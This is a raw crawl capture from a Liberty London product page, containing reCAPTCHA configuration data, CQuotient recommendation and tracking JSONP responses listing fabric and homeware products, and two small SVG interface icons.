7wplBAwE/[base64]/DokM/wqLCpjBMGsKKDMKQbU3CukPDucKzEcKpwpzDj8O6G8KHZMK1OxsRw7FcwrTCljllZ8Kjw7MQwoDDgMKaOx7CksOMwq9sdknCvBcKwq7DvULCjcOiDsOiUMOmUMOfWTnCgHl8DsKpaMKewr/[base64]/DqUPDucKhKydnCHVXwqRmwqFmV8OFw7jDgncCJQzDucKIwrYcwqEva8Krw4hufSzDhwNRwqZ3wr3Cn2vDtn8ww5/[base64]/DtFDCp8Kow68pwqnDnznDt1dAT8Oww59WwpvCosKWw67Cgn/Do8KKw7s/ahvCn8Ohw5jCrVHDncO2wrTCmAbCqMKbJ8OlcW1rH3/[base64]/DisO8W8KmwrcXwofDgGoHaW4weFjDk3gnFcOtwqh6w6BYw5NHw7vCosOhwptGCXtJL8Ksw7oSasObU8KcF0fDkxwkw6LCmFvCmsKqVWjDn8Okwo3Cq3wRwqfCgMKBe8O+wqLDtGAaKE/CnMKOw77CscKaNTJxTQwrccKHw6vCqcK6w5LCs0vDsAHDgcKCw5vDmXxzTcKYPsO+dHdBCMOjwr4cw4ETCEHCosOITBEJd8Kow6LDghMlw4s2DFEfG0bDqUXDk8K+w6LDicK3FiPDo8O3w4fDusKlbzF+DhrCrMKPfgTCji83w6QAw45jSlXCp8O/wp1jEXU6NcKjwoIaCMKWwp0qKDdWXgnDuWN3QsOJwrU8wrzDvnTCt8KBwqlmUcKufnltNFECw7jCv8OVQ8Otw5fDpCcIUkTDmDQLwrN9w4zCh0d/UTBDwr7CqSswXlAeM8OEM8O5w7s7w6/CnCTDnGRXw5PCmTElw6XCvxg8HcOhwr4Yw6zDmsOUw6bClsKJb8O8w6zDkWAhw75Vw5M/PcKBLsK9wqM5U8OVwqgSwrwkbMKQw743HwLDs8ORwp4kw5oZQcKLPcKSwpbCuMOBAz1GdzzCuyrDuhvDtMKVBcO7w4/CnsOPAx87Bh/CvS8kLCZHHMKfwoQ2wpU1aVYGJMOiwrggVMKmwrUqHMOOw7N6w4TCgS/DowxQHcO/worCm8OnwpPDl8OMw5bCscKDw6DCr8OHw4Niw7dFNsOiVMKLw6Zjw6rClxN3NBIOdMOaUjpyb8OQbx7CtmVBcH0Awp/CtcK/[base64]/CsDlGw7zDpiF8wojDt8KLSAd0aUUkNisRworDgMOKwphow6/DjlDDucO/[base64]/w4oHZMOicsKxwronHxbDkjsCIMKCGlPCjMKPw69Ywp5Yw6oYwq/DpMKsw6DClHDDindyIsOfQ3hKRlPDvGVwwp3ChBfCnsKUEQQFw4AxPmFdw7jCgsOkAlbCkkcNDsOuEsK1J8KCT8KlwrRYwrrCqCc9GE/DoWbDkF/CvGtVacKOwoJLLcOQY3YGwo3CusKzGwoTLcOWCsKawpDCjgXChCoDH1Faw4TCumXDvnLDg05tFRsTw7PCkR/CssOcw4gVwolNYSQuwq0zI3o2EsKWw4sfw6kDw69XwqbDnMKOw4rDhAnDoj/DmsKpc2dbRnjDnMOwwp7Ct2jDnzdcPgbCj8OwW8OYw7ZiZsKiw4nDtsO+BMK7cMOFwp4bw4Vew5tCwrbCo2XCjlAIZMKIw4d0w5wRN15Bwpkyw7fDg8Kgw7LDv3dkesKJw4zCtG19wrnDl8O0WcO7SWbCuwHDvybCtMKpCUPDgsOeXcOzw6UYfiIzRg/DjMKUGxDDhxgBBC1SCwrCtyvDl8KqBMOhCMKmSmfDkB3Coh7CsXBvwqhwR8OlYMO7wrPCkG86ZGvCrcKMHSgfw4pJwqUew5kVbAt/wosJMFfCvAbDqWFYwoDCpcKpwrRbw7PDgsKrYlIac8KdMsOUwrppaMOcw7gFE107wrHCtjAJbsOgd8KBZcOhwqUEXcKUw7DCqHgHA0NTBcORXsONw48dMkrDlH8aLMKnwp/Dkl3DiRAmwpzDiSjCucKZwqzDojYwQlZIEMOEwo8pE8KEwoDDnsKIwr/DvCQMw5dbcnFsOcKXw4jDsV8wc8O6wpDCoFh6P1rCixcURMORN8KGcUPDrMKxZcKewoI4wpvCjhHDtRIFHA1+dkrDhcOOTn/CvsKIX8KiL2kYBsKVw6QyRsKEw5obw5/Cgh7DmsKEaVzDgxTCtXTCosO1w5V3ScKxwo3DicKGDcKPw5/DucOOwotmw5LDnMOAFGovw5rDtiQDfQ7CmMOeCsOEMyEkGsKLL8KQY3IWw48sMSfCqz7DlUjCq8KqRMOfHMK3wp9VSFY0w7d/OcKzLisKDinDmsOOwrEaB04KwqEewpPCgSTDgsObwoXDo0g7Og8iVXYlw41qwrQEw6Q8B8O3eMKRcMK8f0xbFgvCrSMRQMOAHk8IwprCuA1Fwq/Di1HClGTDgcKKw6PCvMOIGsKXQ8KuFH7Dr3PCmcOOw6/[base64]/CuHJ0fCHDsMODZ0ZLX8Kaw6o5NDbCv8OpwoXCgQJmw7orTmcfwr0Aw6DChMKjwr8Zw5bCrMOpwrQzwrc8w6xHMk/DsgxgEBoHw6ZlR21SI8Kuwp/DlDJvTW0ew7HDjcKZCVwnPFRawpbDocKLwrXCi8OewoBVw5nDn8Oow4h0dMKMwoLDhsOAwovDk3Vxw47DgMKzNcOgJ8OFw4HDusOHbMO2VDYLYDXDrzIDw4cIwqDDhWrDiDTCm8OUw7fCpg/CssOIXivDshFewogOM8OQBnLDpBjCgC5PIcOKIRTCiAtLw6DCiiMUw7PCrSHDklZxwpp0LRInw4RHwoRAaXPDnWN+JsOEwo44wpnDncKCOsKiS8Krw4zDqMOWf1Uxw7/[base64]/BcKgbXvDqQdRWHkew6p9P8OgU2PDjSjCp1cpZTbDucKdwq1QMEbCjhbDt1/Dj8O7F8K5T8KywqxCHsKVT8OTw6NlwoDDjgk6wokhBcOywrLDtMOwY8KpXsOHZQ7CpMK7WcOGw7pnw5lwO2E5WcKOwpfCqETDuWHDjWbDsMO6w61cwop+wqTCqVooCHwPwqV8ehfChT0ydlnCiR3CpEpLJxBWD0nCiMKhP8OOdcOnw7DCsT/DhcOHI8OFw7hrZMO7Xw7CmcKhJH5YM8OYBFLDqMOhVjfCicKkw5TDlMO8BcK4HsKuUmRLBB7DhsKtMj3CgcKEw6DCisKreiHCo1oKCMKOYH/Ch8Orw4oEccKLwqpAIsKFBMKcw4/DtMKiwojChsO5woJ4U8KcwrAQAAYZwrLCk8O3PxBDW0lDw5EPwrZCXsKOZsKew6pzBcK0wq03w7RRwonCvH4kw7p5wpM/LykTworCo2J0ZsOHwq1aw54dw5hTScObwovDg8K3w7NvYcO7KBDDjg/DhcKFwrbDu1HCo2vDlsKDw6zDohrDpSDClSDDrcKGwp/CtMOCD8K9w7IsOcOHfMKGR8OGH8K/wp0lw7wfw6TDssKYwqYwG8O/[base64]/CvcKMwqTClMOqw4XCvBfCulvClsOpACgBGSUjwonCskXDm1rDtXPCrsKxwoYFwoQrwpN9ZndMXA/CtEYJwpIWwoJ8woTDnwzDlXPCqMK6L1RSw47DjMOLw77DkF7CtcOlXMKMwoAbwqQedm9pZcK1w67ChcOCwo7CgcOoGsOkdTXCuUdcwpjClsK8LMK0wr85woF+EsOyw4FgY13Co8OUwo1/S8KVMxzCtcO3dX0sbzwjHW3CnF4iEnjCrMODEXROPsOjdsKAwqPCgVbDsMKTw7IBw7zDhjfCu8KCSF7CjcONGMKRD2HCmn7Dt2s6wpVew5RfwrPDi2fDl8KgV3rCr8K1AWDDvjXDsRs8w4zDqBo/w4UNw6PCkU8OwrY8ZsKNJcKVwqLDvB4Hw7HCrMOFf8K8wr1vw7AkwqvDvj0BE2DCpWDCnsKyw6TCqXLDi3IqSyo4DsKCwpl3w4fDj8OvwrPDo3XCuBZOwrs7e8O4wp3DpcKow5zCjBMpw5h/CsKRwo3ChcOdK1sZwppxdsOSdsOmw6o2YWPDuhsCwqjCn8K8bSg8TjDDisONCMOQwovCiMKmHcKfwoMIEsOwdxTDhAfDqcK7ccK1w4bCksOXw49ueD9Qw71AU23DlcObw704fjnDjE/CgsKewoF+UwwLw5DCng4lwppiDwvCn8Ouw6vCozBWw69gw4LCqivCr15rw4LDniHDpcKuw7IAasKVwq3DgkfCkWLDi8O9wpsqVWYgw68AwqU5LMOmVsOPwrDDtx3Ck2PDgcKJRnw1c8OxwqvCocObw6TDpcKseQMaXV/[base64]/[base64]/DpsK1wr3DjSDCs8O3fcK2w4s8D8O1wqN+UUzDlsOdwprCijDCh8KAEsKcw5DDh2TCpcKowr4bw4jDnxlWSw86QsOAwqw7wp/CsMKkRcOmwovCucKNwo/Cl8ORDQoeOsKIFMOgLjUuCRzCtBdOw4A1T1TCgMKtSMO5CMKNwqkjw63DoTJBwoLClsO6SMK4CCbDnsO6wrkjc1bCmsKSGn9/w7QIcMOHw7I8w5HCtibCiRDCnAbDgMOxHsK1wrvDsy7DrcKvwrHDlXJaNMKUAMKaw4bDuW3DjMKhQcK1w6LCkcKnDHZRwo7CpCTDslDDkjple8OVKHU3EcOqw4PDocKMOl/Cji7DvwbCksKCw5hawpc6fcO+w5LDnMOVw7Y5wqJmHsKPAkhowrUDbkLDpcO4CcO+w7TCrWATPivDiQnCscKxw7LCusKNwoHDqCgGw7zDvl7CrsOIw7ZPw7rChSIXT8KnFcOowrrCqMOKBzbCn198w5vCvcOowolVw4HDjHfDlsKPeisHAlMYeGFo\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22f2dB7vehLPfkxB/8RrslpxVnaFyjm9NNZKy/9S6BmPg\\u003d\x22,1,0,null,1,1769242042247,0,0,[136,18,161],null,[117],\x22RC-rxj40iEX8JiDsw\x22,null,null,null,null,null,\x220dAFcWeA6u-oKiYB0yYYHsGREfgbMRFLmqYIlLt1mv7B3FRVnHEtX5wFgXmMl0TL-0ptJViGqR4xcpp0iOcFiokrC_7jGwrJhlaQ\x22,1769324842541]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1769238438941&_device=mac&userId=&cookieId=ad6gfCWeMfxcgWZdLJCbbnalYZ&emailId=&anchors=id%3A%3A000791763%7C%7Csku%3A%3AR534995006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ad6gfCWeMfxcgWZdLJCbbnalYZ%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000791763%22%2C%22sku%22%3A%22R534995006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 692
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000780934","product_name":"Cheslyn in Flax","image_url":"http://i8.amplience.net/i/liberty/000780934-R512557006-3?","product_url":"https://www.libertylondon.com/uk/cheslyn-in-flax-000780934.html"},{"id":"420921","product_name":"Small Adélaïde Salad Bowl","image_url":"http://i8.amplience.net/i/liberty/420921-1001566995-1?","product_url":"https://www.libertylondon.com/uk/small-ad%C3%A9la%C3%AFde-salad-bowl-420921.html"},{"id":"000780972","product_name":"Heligan in Ink","image_url":"http://i8.amplience.net/i/liberty/000780972-R512596006-7?","product_url":"https://www.libertylondon.com/uk/heligan-in-ink-000780972.html"},{"id":"000755187","product_name":"Tempera Marwood in Flax – Outdoor","image_url":"http://i8.amplience.net/i/liberty/000755187-R455391006-6?","product_url":"https://www.libertylondon.com/uk/tempera-marwood-in-flax-%E2%80%93-outdoor-000755187.html"},{"id":"000780982","product_name":"Duncomb in Bunting","image_url":"http://i8.amplience.net/i/liberty/000780982-R512606006-6?","product_url":"https://www.libertylondon.com/uk/duncomb-in-bunting-000780982.html"},{"id":"000780983","product_name":"Duncombe in Quartz","image_url":"http://i8.amplience.net/i/liberty/000780983-R512607006-5?","product_url":"https://www.libertylondon.com/uk/duncombe-in-quartz-000780983.html"},{"id":"000780969","product_name":"Heligan in Scarab","image_url":"http://i8.amplience.net/i/liberty/000780969-R512593006-3?","product_url":"https://www.libertylondon.com/uk/heligan-in-scarab-000780969.html"},{"id":"000781061","product_name":"Fabric Swatch - Heligan in Honesty","image_url":"http://i8.amplience.net/i/liberty/000781061-R512687006-1?","product_url":"https://www.libertylondon.com/uk/fabric-swatch---heligan-in-honesty-000781061.html"},{"id":"000807481","product_name":"Sambourne Stripe in Flax Flower","image_url":"http://i8.amplience.net/i/liberty/000807481-R570574006-1?","product_url":"https://www.libertylondon.com/uk/sambourne-stripe-in-flax-flower-000807481.html"},{"id":"000780944","product_name":"Benmore in Smalt Blue","image_url":"http://i8.amplience.net/i/liberty/000780944-R512568006-1?","product_url":"https://www.libertylondon.com/uk/benmore-in-smalt-blue-000780944.html"},{"id":"000755183","product_name":"Tempera Marwood in Borage – Outdoor","image_url":"http://i8.amplience.net/i/liberty/000755183-R455387006-1?","product_url":"https://www.libertylondon.com/uk/tempera-marwood-in-borage-%E2%80%93-outdoor-000755183.html"},{"id":"000755191","product_name":"Tempera Marwood in Shingle – Outdoor","image_url":"http://i8.amplience.net/i/liberty/000755191-R455395006-3?","product_url":"https://www.libertylondon.com/uk/tempera-marwood-in-shingle-%E2%80%93-outdoor-000755191.html"}],"recoUUID":"ac18f537-5222-4bcb-94e4-9c46705384d9"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1769238438958&_device=mac&userId=&cookieId=ad6gfCWeMfxcgWZdLJCbbnalYZ&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ad6gfCWeMfxcgWZdLJCbbnalYZ%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"da0caa18-6713-4400-9204-655de66d5b02"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/images/ps-down-arrow.svg
body_size: -248
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="11.751" viewBox="0 0 10 11.751">
    <path d="M11.366,5.428l.007.006-.023.025L7.269,10,6.3,9.127,9.42,5.653H0V4.347H9.42L6.3.873,7.269,0l4.079,4.538-.006.007L11.751,5Z"
          transform="translate(10) rotate(90)"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=ad6gfCWeMfxcgWZdLJCbbnalYZ&userId=&emailId=&product=id%3A%3A000791763%7C%7Csku%3A%3AR534995006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Frenewal-toning-pads-pack-of-50-R534995006.html&ls=true&_=1769238438922&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22ad6gfCWeMfxcgWZdLJCbbnalYZ%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000791763%22%2C%22sku%22%3A%22R534995006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_US%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fus%2Frenewal-toning-pads-pack-of-50-R534995006.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769238438922%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 399
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"ad6gfCWeMfxcgWZdLJCbbnalYZ","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000791763%22%2C%22sku%22%3A%22R534995006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=ad6gfCWeMfxcgWZdLJCbbnalYZ&userId=&emailId=&products=id%3A%3A000780934%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A420921%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000780972%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000755187%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000780982%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000780983%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000780969%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000781061%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000807481%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000780944%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000755183%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000755191%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=3698&anchors=000791763&__recoUUID=ac18f537-5222-4bcb-94e4-9c46705384d9&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Frenewal-toning-pads-pack-of-50-R534995006.html&__cq_uuid=ad6gfCWeMfxcgWZdLJCbbnalYZ&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000791763%22%2C%22sku%22%3A%22R534995006%22%7D%5D%7D&ls=true&_=1769238444100&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"ad6gfCWeMfxcgWZdLJCbbnalYZ","m":34128000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/images/minus.svg
body_size: -212
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
    <g fill="none" stroke="#000" stroke-width="1.5">
        <rect width="28" height="28" rx="4" stroke="none"/>
        <rect x="0.75" y="0.75" width="26.5" height="26.5" rx="3.25" fill="none"/>
    </g>
    <line x2="10" transform="translate(8.5 13.5)" fill="none" stroke="#000"
          stroke-width="1.5"/>
</svg>
